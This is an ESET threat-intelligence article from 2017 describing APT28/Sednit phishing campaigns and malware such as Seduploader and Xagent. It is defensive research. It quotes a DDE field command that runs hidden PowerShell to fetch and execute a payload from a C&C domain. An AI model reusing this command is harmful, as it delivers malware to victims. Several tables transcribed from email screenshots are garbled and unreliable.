# **Sednit update: How Fancy Bear Spent the Year**

**welivesecurity.com**[/2017/12/21/sednit-update-fancy-bear-spent-year/](https://www.welivesecurity.com/2017/12/21/sednit-update-fancy-bear-spent-year/)

December 21, 2017



Over the past few years the Sednit group has used various techniques to deploy their various components on targets computers. The attack usually starts with an email containing either a malicious link or malicious attachment.



21 Dec 2017 - 02:58PM

Over the past few years the Sednit group has used various techniques to deploy their various components on targets computers. The attack usually starts with an email containing either a malicious link or malicious attachment.

The Sednit group — also known as Strontium, APT28, Fancy Bear or Sofacy — is a group of attackers operating since 2004, if not earlier, and whose main objective is to steal confidential information from specific targets.

This article is a follow-up to ESET's presentation at **BlueHat** in November 2017. Late in 2016 we published a [white paper](https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-full.pdf) covering Sednit activity between 2014 and 2016. Since then, we have continued to actively track Sednit's operations, and today we are publishing a brief overview of what our tracking uncovered in terms of the group's activities and updates to their toolset. The first section covers the update of their attack methodology: namely, the ways in which this group tries to compromise their targets systems. The second section covers the evolution of their tools, with a particular emphasis on a detailed analysis of a new version of their flagship malware: Xagent.

## **The Campaigns**

Over the past few years the Sednit group has used various techniques to deploy their various components on targets computers. The attack usually starts with an email containing either a malicious link or malicious attachment. We have seen a shift in the methods they use 'in the course of the year', though. Sedkit was their preferred attack vector in the past, but that exploit kit has completely disappeared since late 2016. The [DealersChoice](https://researchcenter.paloaltonetworks.com/2016/10/unit42-dealerschoice-sofacys-flash-player-exploit-platform/) exploit platform has been their preferred method since the publication of our white paper, but we saw other methods being used by this group, such as macros or the use of Microsoft Word Dynamic Data Exchange.

The following three sections will describe the different methods used by Sednit's operator to gain an initial foothold on a target system. Generally, these campaigns will try to install Seduploader on the target system. Seduploader is a first stage backdoor that can be used to assess the target's importance and download additional malware. If the system is indeed of interest to them, it is likely that Sednit's operators will eventually install Xagent on it.# **Sedkit (Sednit Exploit Kit)**

Sedkit was an exploit kit used exclusively by the Sednit group. During its lifetime, Sednit leveraged vulnerabilities in various persistently vulnerable applications, but mostly Adobe Flash and Internet Explorer. When Sedkit was first [discovered](http://www.welivesecurity.com/2014/10/08/sednit-espionage-group-now-using-custom-exploit-kit/), potential victims were redirected to its landing page through a watering-hole scheme. Following that campaign, their preferred method consisted of malicious links embedded in emails sent to Sednit's targets. Sedkit's workflow is illustrated below.



Between August and September 2016, we saw several different email campaigns trying to lure the recipients of their messages to a Sedkit landing page. Sedkit's targets at that time were mostly embassies, and political parties in Central Europe. The next figure shows an email containing such a URL.

| 事業者                                                     | <b>FT1 Enfinancia</b>                                                                                                                                                                                                            |                 |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|
| The contract of the con-                                |                                                                                                                                                                                                                                  | <b>COMPANY</b>  |
| · Balackin Grammar                                      |                                                                                                                                                                                                                                  | April 24 (1998) |
| <b>FTI Day Expedia</b>                                  |                                                                                                                                                                                                                                  |                 |
| The alle recovered the filling and it                   |                                                                                                                                                                                                                                  |                 |
| <b>Servings</b>                                         |                                                                                                                                                                                                                                  |                 |
| Report machine collaboration should be dealer to links. |                                                                                                                                                                                                                                  |                 |
| THE PARADISE ENTIRE ENTIRE PARADISE AND ENTIRE          |                                                                                                                                                                                                                                  |                 |
| <b>Rind reporting</b>                                   |                                                                                                                                                                                                                                  |                 |
| <b>St. Call Helmitta Allegement</b>                     |                                                                                                                                                                                                                                  |                 |
| <b>Collective State Collection Collective State</b>     |                                                                                                                                                                                                                                  |                 |
| <b>CONTRACTOR</b>                                       |                                                                                                                                                                                                                                  |                 |
|                                                         | FOR OTHER USE DISTURBING WINNERS AND WANTED THROUGH DECIDENT WITHOUT PARTICULAR AND DRIVING WINDOW                                                                                                                               |                 |
| such the and allowing your regions.                     | Собенций после политиками подвижу институту об технической принистии сообществующее принисти последовательно и<br>Автории (устано / установидно на подвижующее сообщественное инсуденции бы простоящи предоставляет населения на |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |

The email tries to fool its recipient into believing that the link will ultimately lead to an interesting news story. In this case, the article is supposedly about an earthquake that struck near Rome in August 2016. While the email impersonates someone the victim would consider trustworthy, there are two major hints that could lead an attentive recipient to conclude that this email is fake. The first one is that there are spelling mistakes (e.g. "Greetigs!"). Spelling mistakes are common in malicious Sednit mails. The second one is the URL's domain part. It is a purely malicious domain, but the path part of the URL actually mimics a real, legitimate link. In this particular case, the URL path is the same as one used in a BBC story about this earthquake. Again, this is a commonly-used Sednit tactic, using popular stories found on legitimate news websites and redirecting targets that click on the emailed URL to the real website, but not before visiting the Sedkit landing page. Besides the BBC, The Huffington Post is another popular media outlet whose stories they like to use as bait.

The email shown below, where the link redirects to Sedkit, exhibits several interesting features.| 4 Holen Florid<br><b>STATISTICS</b><br>170 Served Server should having \$500 and \$5.000 per-<br>No. 1000-2010 EXHIBITION CON-<br><b>Bloom Deputy</b><br><b>Please readilitions</b><br>The constitution to control the back and cleared approximately fast. As 1981 to<br><b>River receives</b><br><b>Schools Charles</b><br>Chatter Deserve Dobby Department Department<br><b>CONTRACTOR</b><br>FOR OPENING USE DRUPPENEDY (Steel Ent) - APPEAR OF UNAUTO ENGINEER CASE/OUT New YORK 7 INVESTIGATION - AND DRUPPEN PENNESTIE<br>байлард тар болонголын гааруун женген айт терин аналдын терин арал тарап терин терин болондо болонголоо аналын<br>Аналын аналы Азия терин аналдар аналын терин алатын тарап аналуу ада ара-анар тогуштарын терин аналуу аналып т<br>section and shortly are makes. | 17. File Syrian Streamment Room Street, Art To-Always-<br>49.40<br>The Company of the Company of | <b>COLLEGE</b> |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |

Firstly, the email's subject and URL path are not aligned: the former refers to Syria and Aleppo while the latter refers to WADA and Russian hacking. Secondly, there are two glaring spelling mistakes. The first one, is again the use of "Greetigs!" and the second one is "Unated Nations". Hopefully, someone working for the United Nations' public relations department would not have such a glaring error in their email signature block.

The last campaign using Sedkit was observed in October 2016. It is interesting to note that the disappearance of Sedkit follows a trend we have seen with other exploit kits. Most of these were relying exploits for older versions of Internet Explorer and/or Flash to perform drive-by downloads. The decline of the majority of exploit kit operations during 2016, including Sednit, could well be attributable to the code hardening performed by Microsoft and Adobe.

Full details of Sedkit's inner workings can be found in our previously published [white paper](https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-full.pdf).

# **DealersChoice**

In August 2016, Palo Alto Networks [blogged](https://researchcenter.paloaltonetworks.com/2016/10/unit42-dealerschoice-sofacys-flash-player-exploit-platform/) about a new platform used by Sednit to breach a system initially. This platform, which they called DealersChoice, has the ability to generate malicious documents with embedded Adobe Flash Player exploits. There are two variants of this platform. The first one checks which Flash Player version is installed on the system and then selects one of three different vulnerabilities. The second variant will first contact a C&C server which will deliver the selected exploit and the final malicious payload. Of course, the second version is much harder to analyze, as the document delivered to the targets does not contain all the pieces of the puzzle.

This platform is still in use today by Sednit and, like Sedkit, tracks international news stories and includes a reference to them in their malicious emails, in an attempt to lure the target into opening the malicious document attachment. Sometimes, they also use other, nonpolitical, schemes. In December 2016, they used a rather unusual (for the group) lure:

| 事業者                                                                                                                                         | Morry Centress                                                                                                                                                                                                                               |
|---------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 1. Mr. 1941, 1951                                                                                                                           | <b>COLLECT</b>                                                                                                                                                                                                                               |
| Alliance of                                                                                                                                 | Geographic Co. 2014 or 14,000 cm                                                                                                                                                                                                             |
| Serie Moderne                                                                                                                               |                                                                                                                                                                                                                                              |
| The control problems agreed to                                                                                                              |                                                                                                                                                                                                                                              |
| my-my-lite, its stressed Demokratik                                                                                                         |                                                                                                                                                                                                                                              |
|                                                                                                                                             | The store parameter program in the purchase in material of the type (Mex. Discovering to may the present contact series) close a print on the receiver and ware of costs technically the relative                                            |
|                                                                                                                                             | and see principal patterns of the<br>temployative shown days an applies with a fire memorial sous-facegit as-o-Christian by couponing partners and any order is made as the firm of the<br>Annihilating John to make a bit no make and agric |
| those the you address a worker'd it came worthing as all contract is beginnt two years that happens to add out you appli-                   |                                                                                                                                                                                                                                              |
| men pour lesse aixe Christians proces et lie objetiment                                                                                     |                                                                                                                                                                                                                                              |
| <b>STATISTICS</b>                                                                                                                           |                                                                                                                                                                                                                                              |
| <b>Dealership College</b>                                                                                                                   |                                                                                                                                                                                                                                              |
| Dragon Porte Ster<br>Talian Maritim                                                                                                         |                                                                                                                                                                                                                                              |
| <b>RECORD PROTECTIVE</b><br><b>Fox and Auto com-</b>                                                                                        |                                                                                                                                                                                                                                              |
|                                                                                                                                             |                                                                                                                                                                                                                                              |
| NAME This service to international ob "Glebalogo Realizes Balling Automy". Please startinger the attention of you're international response |                                                                                                                                                                                                                                              |
|                                                                                                                                             |                                                                                                                                                                                                                                              |
| đ.                                                                                                                                          |                                                                                                                                                                                                                                              |
| Merci Ormans<br><b>STARTS</b>                                                                                                               |                                                                                                                                                                                                                                              |
|                                                                                                                                             |                                                                                                                                                                                                                                              |

This email was sent to multiple Ministries of Foreign Affairs and embassies in Europe on December 22nd and 23rd, and contained a Word document attachment that appeared to be a Christmas eCard. Note that this was the first time that we saw the Sednit group use a nongeopolitical phishing gambit attempting to trap their targets. Of course, the Word document, if opened, uses DealersChoice to try to compromise the system. Sednit used DealersChoice intensively in late 2016, but the platform was not seen for a long time after that. In fact, the first time we saw them use it in 2017 was in October.



We do not have the email used for this particular campaign, but, based on the decoy document, we can assume that government agency employees were the targets. Other campaigns using DealersChoice were the subject of different blogs published by security researchers. One noteworthy example is the one by [Proofpoint](https://www.proofpoint.com/us/threat-insight/post/apt28-racing-exploit-cve-2017-11292-flash-vulnerability-patches-are-deployed) where they detail the addition of a new Adobe Flash Player vulnerability to the DealersChoice platform. This indicates that this platform is still in use by this group and under constant development.

## **Macros, VBA and DDE**

Besides Sedkit and DealersChoice, Sednit's operators also continued using proven ways to compromise systems they target by relying on macros in a Microsoft Office documents, but also used other methods. One campaign that grabbed a lot of attention targeted an Eastern European MFA in April 2017. The following email was sent to an MFA employee:| 事業者<br>The Committee of the Committee                                                                                                                                                                 | C. Thurspitz/Autitious August. | <b>DECK C</b>                |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|------------------------------|
| + Copt BERGHERT #<br><b>The Service Stationer Stephent</b>                                                                                                                                            |                                | fact the limit as a discoun- |
| The planned company demands                                                                                                                                                                           |                                |                              |
| <b>School</b>                                                                                                                                                                                         |                                |                              |
| is the attraction of state and but agrees of interaction atoms framing professed formation. For the                                                                                                   |                                |                              |
| Tempo Militarista.<br>Del Personalita<br>teks Companies Relocky Strauer<br>Geographie Protocomi Programment Branch<br>Public and Trup worker-fashers than<br>THE AMERICAN TRUST<br><b>SON ARRISON</b> |                                |                              |
| <b>Meeti STRU</b><br>ď                                                                                                                                                                                |                                |                              |
| Transity Atlanta<br>18, Nyil - Andrew                                                                                                                                                                 |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |

The attachment contained code exploiting two zero-days: one local privilege escalation (LPE) and one remote code execution (RCE). These two zero-days were reported by ESET to Microsoft. A detailed analysis of this campaign can be found on our [blog.](https://www.welivesecurity.com/2017/05/09/sednit-adds-two-zero-day-exploits-using-trumps-attack-syria-decoy/)

The final case highlighted here illustrates how Sednit's operators pay close attention to new technical developments in security. In the beginning of October 2017, [SensePost](https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/) researchers wrote an article on a Microsoft Word methods called the Dynamic Data Exchange (DDE) protocol. DDE is a way to exchange data between applications. For example, it allows a Word table to be updated with the data contained in an Excel document. It is convenient, but in the case of at least Word and Excel it can also be used to execute arbitrary code, if the user ignores several warning prompts. Following the publication of that article, it did not take long to discover Sednit campaigns using DDE to execute code from a C&C server. In these campaigns, documented by [McAfee,](https://securingtomorrow.mcafee.com/mcafee-labs/apt28-threat-group-adopts-dde-technique-nyc-attack-theme-in-latest-campaign/) the decoy document is empty, but it contains a hidden field containing the following code:

DDE

1 "C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta - NonI -W Hidden \$e=(New-Object System.Net.WebClient).DownloadString('http://sendmevideo.org/dh2025e/eee.txt');powershell -enc \$e # " "a slow internet connection" "try again later"

If the intended potential victim opens the document and makes the foolhardy chose to ignore the warnings, the above script is executed and the Seduploader binary is downloaded from the C&C server and executed on the target's system.

This is only a brief overview of how the Sednit operators have been trying to compromise new victims since the publication of our white paper. As you can see, they are just as active as they were and are still actively targeting governments worldwide.

## **Tooling**

The previous section shows how the Sednit group spent the last year from the infection-vector point of view. This section describes changes that this group made to their toolset. In 2016, ESET released a deep analysis of each component; it is available [here](https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-full.pdf).

Over the years the group developed a lot of components to infect, gather and steal information from their targets. Some of these components have disappeared since, while others have been improved.

## **Seduploader**

Seduploader serves as reconnaissance malware. It is made up of two distinct components: a dropper, and the persistent payload installed by this dropper. Seduploader is still used by the Sednit group but it has received a few improvements. During the April 2017 campaign a new version of Seduploader came out with some new features, such as a screenshot function or the ability to directly execute loaded into memory from the C&C server. Recently, we have seen the Seduploader dropper replaced by PowerShell commands delivering the Seduploader payload.

### **Xtunnel**

Xtunnel is a network proxy tool that can relay any kind of network trace between a C&C server on the Internet and an endpoint computer inside a local network. Xtunnel is still used by the Sednit group.## **Sedkit**

Sedkit is the Sednit exploit-kit; it's used only for targeted attacks, starting with targeted phishing emails with URLs that spoof legitimate URLs. October 2016 is the last time we're aware that Sedkit was used.

## **Sedreco**

Sedreco serves as a spying backdoor; its functionalities can be extended with dynamically loaded plugins. It is made up of two distinct components: a dropper and the persistent payload installed by this dropper. We have not seen this component since April 2016.

# **USBStealer**

USBStealer serves as a network tool that extracts sensitive information from air-gapped networks. We have not seen this component since mid 2015.

# **Xagent**

Xagent is a modular backdoor with spying functionalities such as keystroke logging and file exfiltration. Xagent is the group's flagship backdoor and heavily used in their operations. Early versions for Linux and Windows were seen years ago, then in 2015 an [iOS](http://blog.trendmicro.com/trendlabs-security-intelligence/pawn-storm-update-ios-espionage-app-found) version [came out. One year later, an Android version was discovered and finally, in the beginning of 2017, an Xagent sample for OS X was](https://labs.bitdefender.com/2017/02/new-xagent-mac-malware-linked-with-the-apt28/) described.

We saw a new version of the Windows version of Xagent last February. Because of the following strings found in the binaries, we deduced that it was version 4 of the backdoor. The different versions of Xagent's modules are listed in Table 1.

## *Table 1. Xagent versioning*

| module/channel            | v3 uid | v4 uid |
|---------------------------|--------|--------|
| AgentKernel               | 3303   | 4401   |
| WinHttp                   | 2111   | 4402   |
| ModuleFileSystem          | 2103   | 4411   |
| ModuleRemoteKeyLogger     | 2107   | 4412   |
| ProcessRetranslatorModule | 2106   | 4413   |
| Unknown [1]               | 77     | 4414   |

Version 4 of Xagent came with new techniques for strings obfuscation and all Run-time type information (RTTI) are obfuscated as well. These techniques significantly improve the way in which strings are encrypted with a method unique to each binary. Previous versions of Xagent used an XOR loop to decrypt strings. The new encryption algorithm is a series of operations with values probably generated at the compile time. The following figure illustrates the complexity of the code.

However, the HexRays decompiler does a decent job of simplifying it. Here is an example:

C

1 return (((((a2 ^ (((((((((((a1 - 13 + 42) ^ 0x7B) + 104) ^ 0x72) - 81 - a2 - 76) ^ 0x31) + 75) ^ 0x3B) + 3) ^ 0x40) + 100) ^ 0x1C ^ 0xA9) + 41) ^ 0xB9) - 65) ^ 0xA) % 256;

The AgentKernel can receive commands from the C&C server to interact with modules and channels. Some of the previously-seen C&C commands have been removed, and some new ones added.

